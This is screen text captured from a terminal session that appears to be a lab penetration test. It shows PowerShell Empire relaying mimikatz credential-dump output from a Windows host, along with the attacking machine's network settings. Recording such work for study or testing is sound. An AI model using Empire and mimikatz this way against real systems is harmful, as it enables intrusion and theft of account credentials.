 Applications Places Terminator Mon 01:11 1
root@kli-17-3: ~/t00lz/Empire
root@kli-17-3: ~/t00lz/Empire 161x32
* Password : (null)
kerberos :
ssp : KO
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-UMDBVM4S9DU$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 8/5/2018 10:25:41 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-UMDBVM4S9DU$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-umdbvm4s9du$
* Domain : WORKGROUP
* Password : (null)
ssp : KO
credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.1.9
(Empire: 2XKZ5S8B) >
root@kli-17-3: /var/www/html 161x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.6 netmask 255.255.255.192 broadcast 192.168.1.63
inet6 fe80::20c:29ff:feda:f83f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:f8:3f txqueuelen 1000 (Ethernet)
RX packets 114092 bytes 11645657 (11.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 113442 bytes 52842328 (50.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
INS